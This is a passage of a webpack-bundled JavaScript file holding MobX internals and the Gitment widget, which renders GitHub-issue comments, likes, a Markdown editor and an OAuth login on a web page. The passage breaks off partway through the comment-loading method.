            done: idx >= this.length,
            value: idx < this.length ? this[idx] : undefined
        };
    });
    return array;
}
function declareIterator(prototType, iteratorFactory) {
    addHiddenFinalProp(prototType, iteratorSymbol(), iteratorFactory);
}
var messages = {
    "m001": "It is not allowed to assign new values to @action fields",
    "m002": "`runInAction` expects a function",
    "m003": "`runInAction` expects a function without arguments",
    "m004": "autorun expects a function",
    "m005": "Warning: attempted to pass an action to autorun. Actions are untracked and will not trigger on state changes. Use `reaction` or wrap only your state modification code in an action.",
    "m006": "Warning: attempted to pass an action to autorunAsync. Actions are untracked and will not trigger on state changes. Use `reaction` or wrap only your state modification code in an action.",
    "m007": "reaction only accepts 2 or 3 arguments. If migrating from MobX 2, please provide an options object",
    "m008": "wrapping reaction expression in `asReference` is no longer supported, use options object instead",
    "m009": "@computed can only be used on getter functions, like: '@computed get myProps() { return ...; }'. It looks like it was used on a property.",
    "m010": "@computed can only be used on getter functions, like: '@computed get myProps() { return ...; }'",
    "m011": "First argument to `computed` should be an expression. If using computed as decorator, don't pass it arguments",
    "m012": "computed takes one or two arguments if used as function",
    "m013": "[mobx.expr] 'expr' should only be used inside other reactive functions.",
    "m014": "extendObservable expected 2 or more arguments",
    "m015": "extendObservable expects an object as first argument",
    "m016": "extendObservable should not be used on maps, use map.merge instead",
    "m017": "all arguments of extendObservable should be objects",
    "m018": "extending an object with another observable (object) is not supported. Please construct an explicit propertymap, using `toJS` if need. See issue #540",
    "m019": "[mobx.isObservable] isObservable(object, propertyName) is not supported for arrays and maps. Use map.has or array.length instead.",
    "m020": "modifiers can only be used for individual object properties",
    "m021": "observable expects zero or one arguments",
    "m022": "@observable can not be used on getters, use @computed instead",
    "m023": "Using `transaction` is deprecated, use `runInAction` or `(@)action` instead.",
    "m024": "whyRun() can only be used if a derivation is active, or by passing an computed value / reaction explicitly. If you invoked whyRun from inside a computation; the computation is currently suspended but re-evaluating because somebody requested its value.",
    "m025": "whyRun can only be used on reactions and computed values",
    "m026": "`action` can only be invoked on functions",
    "m028": "It is not allowed to set `useStrict` when a derivation is running",
    "m029": "INTERNAL ERROR only onBecomeUnobserved shouldn't be called twice in a row",
    "m030a": "Since strict-mode is enabled, changing observed observable values outside actions is not allowed. Please wrap the code in an `action` if this change is intended. Tried to modify: ",
    "m030b": "Side effects like changing state are not allowed at this point. Are you trying to modify state from, for example, the render function of a React component? Tried to modify: ",
    "m031": "Computed values are not allowed to not cause side effects by changing observables that are already being observed. Tried to modify: ",
    "m032": "* This computation is suspended (not in use by any reaction) and won't run automatically.\n	Didn't expect this computation to be suspended at this point?\n	  1. Make sure this computation is used by a reaction (reaction, autorun, observer).\n	  2. Check whether you are using this computation synchronously (in the same stack as they reaction that needs it).",
    "m033": "`observe` doesn't support the fire immediately property for observable maps.",
    "m034": "`mobx.map` is deprecated, use `new ObservableMap` or `mobx.observable.map` instead",
    "m035": "Cannot make the designated object observable; it is not extensible",
    "m036": "It is not possible to get index atoms from arrays",
    "m037": "Hi there! I'm sorry you have just run into an exception.\nIf your debugger ends up here, know that some reaction (like the render() of an observer component, autorun or reaction)\nthrew an exception and that mobx caught it, to avoid that it brings the rest of your application down.\nThe original cause of the exception (the code that caused this reaction to run (again)), is still in the stack.\n\nHowever, more interesting is the actual stack trace of the error itself.\nHopefully the error is an instanceof Error, because in that case you can inspect the original stack of the error from where it was thrown.\nSee `error.stack` property, or press the very subtle \"(...)\" link you see near the console.error message that probably brought you here.\nThat stack is more interesting than the stack of this console.error itself.\n\nIf the exception you see is an exception you created yourself, make sure to use `throw new Error(\"Oops\")` instead of `throw \"Oops\"`,\nbecause the javascript environment will only preserve the original stack trace in the first form.\n\nYou can also make sure the debugger pauses the next time this very same exception is thrown by enabling \"Pause on caught exception\".\n(Note that it might pause on many other, unrelated exception as well).\n\nIf that all doesn't help you out, feel free to open an issue https://github.com/mobxjs/mobx/issues!\n",
    "m038": "Missing items in this list?\n    1. Check whether all used values are properly marked as observable (use isObservable to verify)\n    2. Make sure you didn't dereference values too early. MobX observes props, not primitives. E.g: use 'person.name' instead of 'name' in your computation.\n"
};
function getMessage(id) {
    return messages[id];
}
var EMPTY_ARRAY = [];
Object.freeze(EMPTY_ARRAY);
function getGlobal() {
    return global;
}
function getNextId() {
    return ++globalState.mobxGuid;
}
function fail(message, thing) {
    invariant(false, message, thing);
    throw "X";
}
function invariant(check, message, thing) {
    if (!check) throw new Error("[mobx] Invariant failed: " + message + (thing ? " in '" + thing + "'" : ""));
}
var deprecatedMessages = [];
function deprecated(msg) {
    if (deprecatedMessages.indexOf(msg) !== -1) return false;
    deprecatedMessages.push(msg);
    console.error("[mobx] Deprecated: " + msg);
    return true;
}
function once(func) {
    var invoked = false;
    return function () {
        if (invoked) return;
        invoked = true;
        return func.apply(this, arguments);
    };
}
var noop = function noop() {};
function unique(list) {
    var res = [];
    list.forEach(function (item) {
        if (res.indexOf(item) === -1) res.push(item);
    });
    return res;
}
function joinStrings(things, limit, separator) {
    if (limit === void 0) {
        limit = 100;
    }
    if (separator === void 0) {
        separator = " - ";
    }
    if (!things) return "";
    var sliced = things.slice(0, limit);
    return "" + sliced.join(separator) + (things.length > limit ? " (... and " + (things.length - limit) + "more)" : "");
}
function isObject(value) {
    return value !== null && (typeof value === "undefined" ? "undefined" : _typeof(value)) === "object";
}
function isPlainObject(value) {
    if (value === null || (typeof value === "undefined" ? "undefined" : _typeof(value)) !== "object") return false;
    var proto = Object.getPrototypeOf(value);
    return proto === Object.prototype || proto === null;
}
function objectAssign() {
    var res = arguments[0];
    for (var i = 1, l = arguments.length; i < l; i++) {
        var source = arguments[i];
        for (var key in source) {
            if (hasOwnProperty(source, key)) {
                res[key] = source[key];
            }
        }
    }
    return res;
}
function valueDidChange(compareStructural, oldValue, newValue) {
    if (typeof oldValue === 'number' && isNaN(oldValue)) {
        return typeof newValue !== 'number' || !isNaN(newValue);
    }
    return compareStructural ? !deepEqual(oldValue, newValue) : oldValue !== newValue;
}
var prototypeHasOwnProperty = Object.prototype.hasOwnProperty;
function hasOwnProperty(object, propName) {
    return prototypeHasOwnProperty.call(object, propName);
}
function makeNonEnumerable(object, propNames) {
    for (var i = 0; i < propNames.length; i++) {
        addHiddenProp(object, propNames[i], object[propNames[i]]);
    }
}
function addHiddenProp(object, propName, value) {
    Object.defineProperty(object, propName, {
        enumerable: false,
        writable: true,
        configurable: true,
        value: value
    });
}
function addHiddenFinalProp(object, propName, value) {
    Object.defineProperty(object, propName, {
        enumerable: false,
        writable: false,
        configurable: true,
        value: value
    });
}
function isPropertyConfigurable(object, prop) {
    var descriptor = Object.getOwnPropertyDescriptor(object, prop);
    return !descriptor || descriptor.configurable !== false && descriptor.writable !== false;
}
function assertPropertyConfigurable(object, prop) {
    invariant(isPropertyConfigurable(object, prop), "Cannot make property '" + prop + "' observable, it is not configurable and writable in the target object");
}
function getEnumerableKeys(obj) {
    var res = [];
    for (var key in obj) {
        res.push(key);
    }return res;
}
function deepEqual(a, b) {
    if (a === null && b === null) return true;
    if (a === undefined && b === undefined) return true;
    if ((typeof a === "undefined" ? "undefined" : _typeof(a)) !== "object") return a === b;
    var aIsArray = isArrayLike(a);
    var aIsMap = isMapLike(a);
    if (aIsArray !== isArrayLike(b)) {
        return false;
    } else if (aIsMap !== isMapLike(b)) {
        return false;
    } else if (aIsArray) {
        if (a.length !== b.length) return false;
        for (var i = a.length - 1; i >= 0; i--) {
            if (!deepEqual(a[i], b[i])) return false;
        }return true;
    } else if (aIsMap) {
        if (a.size !== b.size) return false;
        var equals_1 = true;
        a.forEach(function (value, key) {
            equals_1 = equals_1 && deepEqual(b.get(key), value);
        });
        return equals_1;
    } else if ((typeof a === "undefined" ? "undefined" : _typeof(a)) === "object" && (typeof b === "undefined" ? "undefined" : _typeof(b)) === "object") {
        if (a === null || b === null) return false;
        if (isMapLike(a) && isMapLike(b)) {
            if (a.size !== b.size) return false;
            return deepEqual(observable.shallowMap(a).entries(), observable.shallowMap(b).entries());
        }
        if (getEnumerableKeys(a).length !== getEnumerableKeys(b).length) return false;
        for (var prop in a) {
            if (!(prop in b)) return false;
            if (!deepEqual(a[prop], b[prop])) return false;
        }
        return true;
    }
    return false;
}
function createInstanceofPredicate(name, clazz) {
    var propName = "isMobX" + name;
    clazz.prototype[propName] = true;
    return function (x) {
        return isObject(x) && x[propName] === true;
    };
}
function isArrayLike(x) {
    return Array.isArray(x) || isObservableArray(x);
}
exports.isArrayLike = isArrayLike;
function isMapLike(x) {
    return isES6Map(x) || isObservableMap(x);
}
function isES6Map(thing) {
    if (getGlobal().Map !== undefined && thing instanceof getGlobal().Map) return true;
    return false;
}
function primitiveSymbol() {
    return typeof Symbol === "function" && Symbol.toPrimitive || "@@toPrimitive";
}
function toPrimitive(value) {
    return value === null ? null : (typeof value === "undefined" ? "undefined" : _typeof(value)) === "object" ? "" + value : value;
}
/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(4)))

/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _slicedToArray = function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"]) _i["return"](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError("Invalid attempt to destructure non-iterable instance"); } }; }();

var _icons = __webpack_require__(6);

var _constants = __webpack_require__(0);

function renderHeader(_ref, instance) {
  var meta = _ref.meta,
      user = _ref.user,
      reactions = _ref.reactions;

  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-header-container';

  var likeButton = document.createElement('span');
  var likedReaction = reactions.find(function (reaction) {
    return reaction.content === 'heart' && reaction.user.login === user.login;
  });
  likeButton.className = 'gitment-header-like-btn';
  likeButton.innerHTML = '\n    ' + _icons.heart + '\n    ' + (likedReaction ? 'Unlike' : 'Like') + '\n    ' + (meta.reactions && meta.reactions.heart ? ' \u2022 <strong>' + meta.reactions.heart + '</strong> Liked' : '') + '\n  ';

  if (likedReaction) {
    likeButton.classList.add('liked');
    likeButton.onclick = function () {
      return instance.unlike();
    };
  } else {
    likeButton.classList.remove('liked');
    likeButton.onclick = function () {
      return instance.like();
    };
  }
  container.appendChild(likeButton);

  var commentsCount = document.createElement('span');
  commentsCount.innerHTML = '\n    ' + (meta.comments ? ' \u2022 <strong>' + meta.comments + '</strong> Comments' : '') + '\n  ';
  container.appendChild(commentsCount);

  var issueLink = document.createElement('a');
  issueLink.className = 'gitment-header-issue-link';
  issueLink.href = meta.html_url;
  issueLink.target = '_blank';
  issueLink.innerText = 'Issue Page';
  container.appendChild(issueLink);

  return container;
}

function renderComments(_ref2, instance) {
  var meta = _ref2.meta,
      comments = _ref2.comments,
      commentReactions = _ref2.commentReactions,
      currentPage = _ref2.currentPage,
      user = _ref2.user,
      error = _ref2.error;

  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-comments-container';

  if (error) {
    var errorBlock = document.createElement('div');
    errorBlock.className = 'gitment-comments-error';

    if (error === _constants.NOT_INITIALIZED_ERROR && user.login && user.login.toLowerCase() === instance.owner.toLowerCase()) {
      var initHint = document.createElement('div');
      var initButton = document.createElement('button');
      initButton.className = 'gitment-comments-init-btn';
      initButton.onclick = function () {
        initButton.setAttribute('disabled', true);
        instance.init().catch(function (e) {
          initButton.removeAttribute('disabled');
          alert(e);
        });
      };
      initButton.innerText = 'Initialize Comments';
      initHint.appendChild(initButton);
      errorBlock.appendChild(initHint);
    } else {
      errorBlock.innerText = error;
    }
    container.appendChild(errorBlock);
    return container;
  } else if (comments === undefined) {
    var loading = document.createElement('div');
    loading.innerText = 'Loading comments...';
    loading.className = 'gitment-comments-loading';
    container.appendChild(loading);
    return container;
  } else if (!comments.length) {
    var emptyBlock = document.createElement('div');
    emptyBlock.className = 'gitment-comments-empty';
    emptyBlock.innerText = 'No Comment Yet';
    container.appendChild(emptyBlock);
    return container;
  }

  var commentsList = document.createElement('ul');
  commentsList.className = 'gitment-comments-list';

  comments.forEach(function (comment) {
    var createDate = new Date(comment.created_at);
    var updateDate = new Date(comment.updated_at);
    var commentItem = document.createElement('li');
    commentItem.className = 'gitment-comment';
    commentItem.innerHTML = '\n      <a class="gitment-comment-avatar" href="' + comment.user.html_url + '" target="_blank">\n        <img class="gitment-comment-avatar-img" src="' + comment.user.avatar_url + '"/>\n      </a>\n      <div class="gitment-comment-main">\n        <div class="gitment-comment-header">\n          <a class="gitment-comment-name" href="' + comment.user.html_url + '" target="_blank">\n            ' + comment.user.login + '\n          </a>\n          commented on\n          <span title="' + createDate + '">' + createDate.toDateString() + '</span>\n          ' + (createDate.toString() !== updateDate.toString() ? ' \u2022 <span title="comment was edited at ' + updateDate + '">edited</span>' : '') + '\n          <div class="gitment-comment-like-btn">' + _icons.heart + ' ' + (comment.reactions.heart || '') + '</div>\n        </div>\n        <div class="gitment-comment-body gitment-markdown">' + comment.body_html + '</div>\n      </div>\n    ';
    var likeButton = commentItem.querySelector('.gitment-comment-like-btn');
    var likedReaction = commentReactions[comment.id] && commentReactions[comment.id].find(function (reaction) {
      return reaction.content === 'heart' && reaction.user.login === user.login;
    });
    if (likedReaction) {
      likeButton.classList.add('liked');
      likeButton.onclick = function () {
        return instance.unlikeAComment(comment.id);
      };
    } else {
      likeButton.classList.remove('liked');
      likeButton.onclick = function () {
        return instance.likeAComment(comment.id);
      };
    }

    // dirty
    // use a blank image to trigger height calculating when element rendered
    var imgTrigger = document.createElement('img');
    var markdownBody = commentItem.querySelector('.gitment-comment-body');
    imgTrigger.className = 'gitment-hidden';
    imgTrigger.src = "[data-uri]";
    imgTrigger.onload = function () {
      if (markdownBody.clientHeight > instance.maxCommentHeight) {
        markdownBody.classList.add('gitment-comment-body-folded');
        markdownBody.style.maxHeight = instance.maxCommentHeight + 'px';
        markdownBody.title = 'Click to Expand';
        markdownBody.onclick = function () {
          markdownBody.classList.remove('gitment-comment-body-folded');
          markdownBody.style.maxHeight = '';
          markdownBody.title = '';
          markdownBody.onclick = null;
        };
      }
    };
    commentItem.appendChild(imgTrigger);

    commentsList.appendChild(commentItem);
  });

  container.appendChild(commentsList);

  if (meta) {
    var pageCount = Math.ceil(meta.comments / instance.perPage);
    if (pageCount > 1) {
      var pagination = document.createElement('ul');
      pagination.className = 'gitment-comments-pagination';

      if (currentPage > 1) {
        var previousButton = document.createElement('li');
        previousButton.className = 'gitment-comments-page-item';
        previousButton.innerText = 'Previous';
        previousButton.onclick = function () {
          return instance.goto(currentPage - 1);
        };
        pagination.appendChild(previousButton);
      }

      var _loop = function _loop(i) {
        var pageItem = document.createElement('li');
        pageItem.className = 'gitment-comments-page-item';
        pageItem.innerText = i;
        pageItem.onclick = function () {
          return instance.goto(i);
        };
        if (currentPage === i) pageItem.classList.add('gitment-selected');
        pagination.appendChild(pageItem);
      };

      for (var i = 1; i <= pageCount; i++) {
        _loop(i);
      }

      if (currentPage < pageCount) {
        var nextButton = document.createElement('li');
        nextButton.className = 'gitment-comments-page-item';
        nextButton.innerText = 'Next';
        nextButton.onclick = function () {
          return instance.goto(currentPage + 1);
        };
        pagination.appendChild(nextButton);
      }

      container.appendChild(pagination);
    }
  }

  return container;
}

function renderEditor(_ref3, instance) {
  var user = _ref3.user,
      error = _ref3.error;

  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-editor-container';

  var shouldDisable = user.login && !error ? '' : 'disabled';
  var disabledTip = user.login ? '' : 'Login to Comment';
  container.innerHTML = '\n      ' + (user.login ? '<a class="gitment-editor-avatar" href="' + user.html_url + '" target="_blank">\n            <img class="gitment-editor-avatar-img" src="' + user.avatar_url + '"/>\n          </a>' : user.isLoggingIn ? '<div class="gitment-editor-avatar">' + _icons.spinner + '</div>' : '<a class="gitment-editor-avatar" href="' + instance.loginLink + '" title="login with GitHub">\n              ' + _icons.github + '\n            </a>') + '\n    </a>\n    <div class="gitment-editor-main">\n      <div class="gitment-editor-header">\n        <nav class="gitment-editor-tabs">\n          <button class="gitment-editor-tab gitment-selected">Write</button>\n          <button class="gitment-editor-tab">Preview</button>\n        </nav>\n        <div class="gitment-editor-login">\n          ' + (user.login ? '<a class="gitment-editor-logout-link">Logout</a>' : user.isLoggingIn ? 'Logging in...' : '<a class="gitment-editor-login-link" href="' + instance.loginLink + '">Login</a> with GitHub') + '\n        </div>\n      </div>\n      <div class="gitment-editor-body">\n        <div class="gitment-editor-write-field">\n          <textarea placeholder="Leave a comment" title="' + disabledTip + '" ' + shouldDisable + '></textarea>\n        </div>\n        <div class="gitment-editor-preview-field gitment-hidden">\n          <div class="gitment-editor-preview gitment-markdown"></div>\n        </div>\n      </div>\n    </div>\n    <div class="gitment-editor-footer">\n      <a class="gitment-editor-footer-tip" href="https://guides.github.com/features/mastering-markdown/" target="_blank">\n        Styling with Markdown is supported\n      </a>\n      <button class="gitment-editor-submit" title="' + disabledTip + '" ' + shouldDisable + '>Comment</button>\n    </div>\n  ';
  if (user.login) {
    container.querySelector('.gitment-editor-logout-link').onclick = function () {
      return instance.logout();
    };
  }

  var writeField = container.querySelector('.gitment-editor-write-field');
  var previewField = container.querySelector('.gitment-editor-preview-field');

  var textarea = writeField.querySelector('textarea');
  textarea.oninput = function () {
    textarea.style.height = 'auto';
    var style = window.getComputedStyle(textarea, null);
    var height = parseInt(style.height, 10);
    var clientHeight = textarea.clientHeight;
    var scrollHeight = textarea.scrollHeight;
    if (clientHeight < scrollHeight) {
      textarea.style.height = height + scrollHeight - clientHeight + 'px';
    }
  };

  var _container$querySelec = container.querySelectorAll('.gitment-editor-tab'),
      _container$querySelec2 = _slicedToArray(_container$querySelec, 2),
      writeTab = _container$querySelec2[0],
      previewTab = _container$querySelec2[1];

  writeTab.onclick = function () {
    writeTab.classList.add('gitment-selected');
    previewTab.classList.remove('gitment-selected');
    writeField.classList.remove('gitment-hidden');
    previewField.classList.add('gitment-hidden');

    textarea.focus();
  };
  previewTab.onclick = function () {
    previewTab.classList.add('gitment-selected');
    writeTab.classList.remove('gitment-selected');
    previewField.classList.remove('gitment-hidden');
    writeField.classList.add('gitment-hidden');

    var preview = previewField.querySelector('.gitment-editor-preview');
    var content = textarea.value.trim();
    if (!content) {
      preview.innerText = 'Nothing to preview';
      return;
    }

    preview.innerText = 'Loading preview...';
    instance.markdown(content).then(function (html) {
      return preview.innerHTML = html;
    });
  };

  var submitButton = container.querySelector('.gitment-editor-submit');
  submitButton.onclick = function () {
    submitButton.innerText = 'Submitting...';
    submitButton.setAttribute('disabled', true);
    instance.post(textarea.value.trim()).then(function (data) {
      textarea.value = '';
      textarea.style.height = 'auto';
      submitButton.removeAttribute('disabled');
      submitButton.innerText = 'Comment';
    }).catch(function (e) {
      alert(e);
      submitButton.removeAttribute('disabled');
      submitButton.innerText = 'Comment';
    });
  };

  return container;
}

function renderFooter() {
  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-footer-container';
  container.innerHTML = '\n    Powered by\n    <a class="gitment-footer-project-link" href="https://github.com/imsun/gitment" target="_blank">\n      Gitment\n    </a>\n  ';
  return container;
}

function render(state, instance) {
  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-root-container';
  container.appendChild(instance.renderHeader(state, instance));
  container.appendChild(instance.renderComments(state, instance));
  container.appendChild(instance.renderEditor(state, instance));
  container.appendChild(instance.renderFooter(state, instance));
  return container;
}

exports.default = { render: render, renderHeader: renderHeader, renderComments: renderComments, renderEditor: renderEditor, renderFooter: renderFooter };

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.http = exports.Query = exports.isString = undefined;

var _slicedToArray = function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"]) _i["return"](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError("Invalid attempt to destructure non-iterable instance"); } }; }();

exports.getTargetContainer = getTargetContainer;

var _constants = __webpack_require__(0);

var isString = exports.isString = function isString(s) {
  return toString.call(s) === '[object String]';
};

function getTargetContainer(container) {
  var targetContainer = void 0;
  if (container instanceof Element) {
    targetContainer = container;
  } else if (isString(container)) {
    targetContainer = document.getElementById(container);
  } else {
    targetContainer = document.createElement('div');
  }

  return targetContainer;
}

var Query = exports.Query = {
  parse: function parse() {
    var search = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : window.location.search;

    if (!search) return {};
    var queryString = search[0] === '?' ? search.substring(1) : search;
    var query = {};
    queryString.split('&').forEach(function (queryStr) {
      var _queryStr$split = queryStr.split('='),
          _queryStr$split2 = _slicedToArray(_queryStr$split, 2),
          key = _queryStr$split2[0],
          value = _queryStr$split2[1];

      if (key) query[key] = value;
    });

    return query;
  },
  stringify: function stringify(query) {
    var prefix = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '?';

    var queryString = Object.keys(query).map(function (key) {
      return key + '=' + encodeURIComponent(query[key] || '');
    }).join('&');
    return queryString ? prefix + queryString : '';
  }
};

function ajaxFactory(method) {
  return function (apiPath) {
    var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    var base = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 'https://api.github.com';

    var req = new XMLHttpRequest();
    var token = localStorage.getItem(_constants.LS_ACCESS_TOKEN_KEY);

    var url = '' + base + apiPath;
    var body = null;
    if (method === 'GET' || method === 'DELETE') {
      url += Query.stringify(data);
    }

    var p = new Promise(function (resolve, reject) {
      req.addEventListener('load', function () {
        var contentType = req.getResponseHeader('content-type');
        var res = req.responseText;
        if (!/json/.test(contentType)) {
          resolve(res);
          return;
        }
        var data = req.responseText ? JSON.parse(res) : {};
        if (data.message) {
          reject(new Error(data.message));
        } else {
          resolve(data);
        }
      });
      req.addEventListener('error', function (error) {
        return reject(error);
      });
    });
    req.open(method, url, true);

    req.setRequestHeader('Accept', 'application/vnd.github.squirrel-girl-preview, application/vnd.github.html+json');
    if (token) {
      req.setRequestHeader('Authorization', 'token ' + token);
    }
    if (method !== 'GET' && method !== 'DELETE') {
      body = JSON.stringify(data);
      req.setRequestHeader('Content-Type', 'application/json');
    }

    req.send(body);
    return p;
  };
}

var http = exports.http = {
  get: ajaxFactory('GET'),
  post: ajaxFactory('POST'),
  delete: ajaxFactory('DELETE'),
  put: ajaxFactory('PUT')
};

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var g;

// This works in non-strict mode
g = function () {
	return this;
}();

try {
	// This works if eval is allowed (see CSP)
	g = g || Function("return this")() || (1, eval)("this");
} catch (e) {
	// This works if the window reference is available
	if ((typeof window === "undefined" ? "undefined" : _typeof(window)) === "object") g = window;
}

// g can still be undefined, but nothing to do about it...
// We return undefined, instead of nothing here, so it's
// easier to handle this case. if(!global) { ...}

module.exports = g;

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _mobx = __webpack_require__(1);

var _constants = __webpack_require__(0);

var _utils = __webpack_require__(3);

var _default = __webpack_require__(2);

var _default2 = _interopRequireDefault(_default);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var scope = 'public_repo';

function extendRenderer(instance, renderer) {
  instance[renderer] = function (container) {
    var targetContainer = (0, _utils.getTargetContainer)(container);
    var render = instance.theme[renderer] || instance.defaultTheme[renderer];

    (0, _mobx.autorun)(function () {
      var e = render(instance.state, instance);
      if (targetContainer.firstChild) {
        targetContainer.replaceChild(e, targetContainer.firstChild);
      } else {
        targetContainer.appendChild(e);
      }
    });

    return targetContainer;
  };
}

var Gitment = function () {
  _createClass(Gitment, [{
    key: 'accessToken',
    get: function get() {
      return localStorage.getItem(_constants.LS_ACCESS_TOKEN_KEY);
    },
    set: function set(token) {
      localStorage.setItem(_constants.LS_ACCESS_TOKEN_KEY, token);
    }
  }, {
    key: 'loginLink',
    get: function get() {
      var oauthUri = 'https://github.com/login/oauth/authorize';
      var redirect_uri = this.oauth.redirect_uri || window.location.href;

      var oauthParams = Object.assign({
        scope: scope,
        redirect_uri: redirect_uri
      }, this.oauth);

      return '' + oauthUri + _utils.Query.stringify(oauthParams);
    }
  }]);

  function Gitment() {
    var _this = this;

    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, Gitment);

    this.defaultTheme = _default2.default;
    this.useTheme(_default2.default);

    Object.assign(this, {
      id: window.location.href,
      title: window.document.title,
      link: window.location.href,
      desc: '',
      labels: [],
      theme: _default2.default,
      oauth: {},
      perPage: 20,
      maxCommentHeight: 250
    }, options);

    this.useTheme(this.theme);

    var user = {};
    try {
      var userInfo = localStorage.getItem(_constants.LS_USER_KEY);
      if (this.accessToken && userInfo) {
        Object.assign(user, JSON.parse(userInfo), {
          fromCache: true
        });
      }
    } catch (e) {
      localStorage.removeItem(_constants.LS_USER_KEY);
    }

    this.state = (0, _mobx.observable)({
      user: user,
      error: null,
      meta: {},
      comments: undefined,
      reactions: [],
      commentReactions: {},
      currentPage: 1
    });

    var query = _utils.Query.parse();
    if (query.code) {
      var _oauth = this.oauth,
          client_id = _oauth.client_id,
          client_secret = _oauth.client_secret;

      var code = query.code;
      delete query.code;
      var search = _utils.Query.stringify(query);
      var replacedUrl = '' + window.location.origin + window.location.pathname + search + window.location.hash;
      history.replaceState({}, '', replacedUrl);

      Object.assign(this, {
        id: replacedUrl,
        link: replacedUrl
      }, options);

      this.state.user.isLoggingIn = true;
      _utils.http.post('https://gh-oauth.imsun.net', {
        code: code,
        client_id: client_id,
        client_secret: client_secret
      }, '').then(function (data) {
        _this.accessToken = data.access_token;
        _this.update();
      }).catch(function (e) {
        _this.state.user.isLoggingIn = false;
        alert(e);
      });
    } else {
      this.update();
    }
  }

  _createClass(Gitment, [{
    key: 'init',
    value: function init() {
      var _this2 = this;

      return this.createIssue().then(function () {
        return _this2.loadComments();
      }).then(function (comments) {
        _this2.state.error = null;
        return comments;
      });
    }
  }, {
    key: 'useTheme',
    value: function useTheme() {
      var _this3 = this;

      var theme = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      this.theme = theme;

      var renderers = Object.keys(this.theme);
      renderers.forEach(function (renderer) {
        return extendRenderer(_this3, renderer);
      });
    }
  }, {
    key: 'update',
    value: function update() {
      var _this4 = this;

      return Promise.all([this.loadMeta(), this.loadUserInfo()]).then(function () {
        return Promise.all([_this4.loadComments().then(function () {
          return _this4.loadCommentReactions();
        }), _this4.loadReactions()]);
      }).catch(function (e) {
        return _this4.state.error = e;
      });
    }
  }, {
    key: 'markdown',
    value: function markdown(text) {
      return _utils.http.post('/markdown', {
        text: text,
        mode: 'gfm'
      });
    }
  }, {
    key: 'createIssue',
    value: function createIssue() {
      var _this5 = this;

      var id = this.id,
          owner = this.owner,
          repo = this.repo,
          title = this.title,
          link = this.link,
          desc = this.desc,
          labels = this.labels;


      return _utils.http.post('/repos/' + owner + '/' + repo + '/issues', {
        title: title,
        labels: labels.concat(['gitment', id]),
        body: link + '\n\n' + desc
      }).then(function (meta) {
        _this5.state.meta = meta;
        return meta;
      });
    }
  }, {
    key: 'getIssue',
    value: function getIssue() {
      if (this.state.meta.id) return Promise.resolve(this.state.meta);

      return this.loadMeta();
    }
  }, {
    key: 'post',
    value: function post(body) {
      var _this6 = this;

      return this.getIssue().then(function (issue) {
        return _utils.http.post(issue.comments_url, { body: body }, '');
      }).then(function (data) {
        _this6.state.meta.comments++;
        var pageCount = Math.ceil(_this6.state.meta.comments / _this6.perPage);
        if (_this6.state.currentPage === pageCount) {
          _this6.state.comments.push(data);
        }
        return data;
      });
    }
  }, {
    key: 'loadMeta',
    value: function loadMeta() {
      var _this7 = this;

      var id = this.id,
          owner = this.owner,
          repo = this.repo;

      return _utils.http.get('/repos/' + owner + '/' + repo + '/issues', {
        creator: owner,
        labels: id
      }).then(function (issues) {
        if (!issues.length) return Promise.reject(_constants.NOT_INITIALIZED_ERROR);
        _this7.state.meta = issues[0];
        return issues[0];
      });
    }
  }, {
    key: 'loadComments',
    value: function loadComments() {
      var _this8 = this;

      var page = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.state.currentPage;

      return this.getIssue().then(function (issue) {
        return _utils.http.get(issue.comments_url, { page: page, per_page: _this8.perPage }, '');
      }).then(function (comments) {
